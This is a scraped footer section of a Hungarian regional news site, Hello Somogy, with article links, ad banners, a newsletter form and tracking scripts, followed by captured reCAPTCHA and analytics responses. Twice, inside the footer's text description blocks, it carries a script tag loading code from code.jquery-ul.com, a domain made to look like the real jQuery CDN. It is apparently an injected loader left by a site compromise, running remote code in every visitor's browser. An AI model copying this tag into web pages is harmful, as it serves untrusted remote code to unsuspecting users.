                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.1</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.089618644067797" data-focus-y="-0.40778339211711" data-focus-w="1024" data-focus-h="683">
                            <a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469"><img src="/data/articles/110/1104/article-110469/2018.09.25_MNF_Hargitay_Oliver_22__focuspoint_100x100.jpg" alt="Torokszorító drámák, gyönyörű énekhangok"/></a>
                        </div>
                                            <h3><a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469">Torokszorító drámák, gyönyörű énekhangok</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.06.26</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Somogy"/>
                            <h2 class="fs42">Somogy</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://hellosomogy.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NP97TSZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vQz8aAta7rKX_yeDkMVKSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769063976929');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1446102969&t=pageview&_s=1&dl=https%3A%2F%2Fhellosomogy.hu%2Ftudomany%2Finnovacio-a-fogorvostudomanyban-cirkonium-implantatum-ai-ar-vr-es-3d-nyomtatas-110284&ul=en-us%40posix&dt=Innov%C3%A1ci%C3%B3%20a%20fogorvostudom%C3%A1nyban%3A%20cirk%C3%B3nium%20implant%C3%A1tum%2C%20AI%2C%20AR%2C%20VR%20%C3%A9s%203D%20nyomtat%C3%A1s%20%7C%20Hello&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1569543526&gjid=673214279&cid=973570777.1769063974&tid=UA-114854607-14&_gid=815589275.1769063974&_r=1&_slc=1&gtm=45He61l0h2n81NP97TSZza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115495940~115938466~115938468~116185179~116185180~117025848~117041587&z=350831595
body_size: -450
content:
2,cG-6G9FP1JYJ6